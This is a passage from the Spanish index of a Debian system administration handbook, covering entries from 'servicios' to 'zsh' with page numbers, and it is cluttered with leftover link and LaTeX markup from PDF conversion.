serv[icios](#page-311-0), 194 reinstalación, 110 release, 24 reloj sincronización, 174 Remote Black List, 267 Remote Desktop Protocol, 381 Remote Procedure Call, 286 remoto, escritorio gráfico, 201 remoto, inicio de sesión, 195 Replaes, campo de cabecera, 85

reportar u[n err](#page-389-0)or, 16, 144 reportbug, 16 reporte de fallo, 14[4](#page-38-0) repositorio [de p](#page-182-0)aquetes, 432 reposo, 2[25](#page-242-0) representa[ción](#page-243-0) octal de permisos, 204 Request For Com[men](#page-245-0)ts, 81 resolución, 3[64](#page-246-0) de nombres, 157 resolución gener[al,](#page-132-0) 1[3](#page-449-0) resolv.conf, 157 respaldo, 217 [cop](#page-35-0)ia, 218 [en](#page-106-0) CD-ROM, 220 [en c](#page-270-0)inta, 221 restr[icció](#page-270-0)n de acceso web, 282 retroad[apta](#page-270-0)ción, 107, 424 revisión de pa[quet](#page-177-0)es de un desarrollador Debian, 20 Rex, 10 RFC, [81](#page-200-0) RIP, 245 ripd, 245 ripngd, [24](#page-270-0)5 RJ45, c[onec](#page-177-0)[tor,](#page-255-0) 152 RMS, [2](#page-311-0) Robinson, Br[and](#page-311-0)en, 13 root, 175 root-[tail,](#page-125-0) 394 rotación de arch[ivos](#page-258-0) de registro, 175 route, [24](#page-221-0)5 router, [152](#page-243-0), 230 RPC, 286 rpc.m[ount](#page-161-0)d, 286 rpc.statd, 286 RPM, 100 RSA (algoritmo), 233 RSH, 196 rsync, 218 rsyslogd, 207 RTFM, 136 runlevel, nivel de ejecución, 192

safe-upgrade, 75 Samba, 42, 2[89](#page-130-0) Sarge, 10 SATA, 221 scp, 196 script de inic[ializ](#page-221-0)ación, 194 SCSI, 456 sección contrib, 10[5](#page-82-0) main, 10[5](#page-82-0) non-[free](#page-424-0), 7, 105 secretario [del p](#page-427-0)royecto, 13 Secure Sh[ell,](#page-427-0) 196 seguridad, [cont](#page-481-0)exto de, 401 selección de idioma, 57 del país, [57](#page-268-0) SELinux, 399 semanage, 402 semodule, 402 Serial ATA, 4[56](#page-310-0) Server Name Indication, 278 servicio cali[dad,](#page-286-0) 243 reiniciali[zaci](#page-273-0)ón, 194 Servicio [de no](#page-200-0)mbres de dominio, 157 servidor archi[vo,](#page-301-0) 285, 289 ar[quit](#page-389-0)ectura cliente/servidor, 195 HT[TP,](#page-80-0) 276 MX, 261 no[mbr](#page-263-0)e, 248 NTP, [175](#page-241-0) SMTP, 260 w[eb,](#page-482-0) 276 [X,](#page-221-0) 364 setarch, 55 setgid, permiso, 203 setkey, 238 setquota, 216 setuid, permiso, 203 Setup, 457 sftp, 196

sg, 161 SHA1, 395 shadow, 160 Sid, 10 Sidux, 449 simbólico[, en](#page-94-0)lace, 172 Simple Mail Tra[nsfe](#page-89-0)r Protocol, 260 Simple Network Management Pr[otoc](#page-77-0)ol, 394 simple-cdd, 351 SimplyM[EPIS](#page-310-0), 449 sincronización de tiempo, 174 sistema base, 69 de archivos, 64 sistema bási[co](#page-43-0) de entrada/salida, 52 siste[ma de](#page-322-0) archivos, 459 r[ed,](#page-35-0) 285 siste[ma d](#page-314-0)e detección de intrusiones, 398 sistema de [segu](#page-319-0)imiento de errores, 15 sistem[a de](#page-314-0) seguimiento de paquetes, 20 sistem[a de](#page-319-0) versiones concurrentes, 21 SkoleLinux, [18](#page-319-0) slapd, 297 Slink, [10](#page-285-0) SMB, 289 smbcli[ent,](#page-256-0) 294 smbd, [289](#page-419-0) smbfs, [294](#page-423-0) smbmount, 294 smbpasswd, 290 SMTP, 260 snapshot.d[ebian](#page-129-0).org, 108 SNAT, 231 SNMP, [394](#page-291-0) snort, 398 social, con[trat](#page-291-0)o, 5 Software in the Public Interest, 4 SourceForge, 378 Sources.gz, 104 sources.list, 104 spam, 266 spamass-milter, 274 spammer, 266

 $SPI, 4$ Squeeze, 10 Squid, 70, 295 squidGuard, 296 SSH, 196, 238 SSL, 233 Stable<sub>24</sub> stable-updates, 106 Stallman, Richard, 2 StarOffice, 379 strongswan, 238 subproyecto, 3, 18 subred<sub>. 152</sub> subversion, 22 sudo, 175 sudoers, 175 suexec, 277 Suggests, campo de cabecera, 82 suite de oficina, 379 suma de control, 395 superservidor, 210 suspender, 225 suspensión por software, 225 svn, 22 swap, 66 partición, 66 **SWAT.289** SymlinksIfOwnerMatch, directiva de Apache, 280 synaptic, 117 sys, 157 sysklogd, 207 syslogd, 142

## T

**TAR, 221** tareas programadas, 212 tarjeta de video, 365 Tasks & Skills, 440 tc. 244 **TCO, 36** TCP, puerto, 230 tcpd, 211 tcpdump, 256

tecla Compose, 150 Meta, 150 teclado distribución, 58, 150 telnet<sub>. 195</sub> telnet-ssl, 196 telnetd-ssl, 196 Testing, 24 tethereal, 257 The Coroner Toolkit, 418 Thunderbird, Mozilla, 373 timezone, 173 tipo de servicio, 245 tipo, forzado de tipos, 410 tipos de paquete, 429 **TLS, 233** tomando el control de un servidor Debian, 45 top, 394 ToS, 245 Towns, Anthony, 13 Toy Story, 10 Trabajo colaborativo, 376 tráfico limitación, 244 tráfico, control, 244 tsclient, 201 tshark, 257 tubería, 463 tubería con nombre, 209 TZ, 173 tzconfig, 173 túnel SSH, see VPN **VNC, 201** túneles punto a punto, protocolo, 239

## $\mathbf{U}$

ubicación de la documentación, 12 Ubuntu, 447 ucf. 207 UDP, puerto, 230 uid, 159 umask, 205 Unicode, 149

Unst[able](#page-246-0), [24](#page-481-0) updat[e-alt](#page-461-0)ernatives, 366 update-menus, 367 update-rc.d, 194 update-squi[dgu](#page-227-0)ard, 297 update[db,](#page-174-0) 178 upstream, 6 USB, 221 , 456 uscan, 436 usuario base de datos, [15](#page-391-0)8 dueño, 202 UTF-8, [149](#page-390-0)

### **V**

variables [de en](#page-189-0)torno, 164 Vene[ma, W](#page-370-0)ietse, 211 ventanas, g[esto](#page-367-0)r, [36](#page-368-0)6 versión, comp[arac](#page-367-0)ión, 99 VESA, 3[65](#page-367-0) vinagre, 201 vino, 201 virgulilla, 164 virsh, 345 virt-install, 342 , [343](#page-303-0) virt-manag[er,](#page-354-0) 342 virtinst, 342 virtual paq[uete](#page-210-0) virtual, 83 , 84 Virtual N[etwo](#page-354-0)rk Computing, 201 virtu[al, d](#page-226-0)ominio, 264 virtual, serv[idor](#page-227-0), 278 VirtualB[ox,](#page-245-0) 329 virtualization, 329 visudo, 17[5](#page-93-0) vmlinuz, 185 VMWare, 3[29](#page-93-0) VNC, 201 vnc4server, 202 volcado, 220 volúmen físico, 68 grupo de volúmenes, 68 lógico, 68

voto, 13 VPN, 232 vsftpd, [285](#page-399-0)

#### **W**

warnquo[ta,](#page-35-0) 217 web, navegador, [374](#page-236-0) web, [serv](#page-252-0)idor, 276 webalizer, 143 WebKit, 3[74](#page-315-0) webmin, 205 whatis, 137 Wheezy, 10 Wietse Venema, 211 wifi, 2[27](#page-405-0) wiki.debia[n.org](#page-405-0), 140 Winbi[nd,](#page-315-0) 290 WindowMaker, [366](#page-252-0) Windows T[erm](#page-281-0)inal Server, 381 Windows, emul[ació](#page-269-0)n, 379 Windo[ws,](#page-35-0) espacio compartido, 289 Wine, 380 winesetup, 380 WINS, 290 wireless-tools, 227 wireshark, 256 wondershaper, 2[44](#page-392-0) Woody, 10 Word, Microsoft, [379](#page-258-0) www-[brow](#page-389-0)ser, 367 ww[w-da](#page-389-0)ta, 277

### **X**

x-wi[ndow](#page-226-0)[-ma](#page-390-0)nager, 366 x-w[ww-b](#page-355-0)rowser, 367 X.509[, cer](#page-395-0)tificado, 233 X.org, 36[4](#page-389-0) X11, 364 x11vnc, 201 xdelta, 220 xdm, 201 , 365 Xen, 330 Xfce, 370 XFree86, 364

XMPP, 376 xserver-xorg, 364 xvnc4viewer, 201 xz, 104

### $\mathbf{Y}$

yaboot, 171 ybin, 171

# $\mathbf{Z}$

Zabbix, 353 Zacchiroli, Stefano, 13 zebra, 245 zona DNS, 248 inversa, 249 zona horaria, 172 zoneinfo, 173 zsh, 163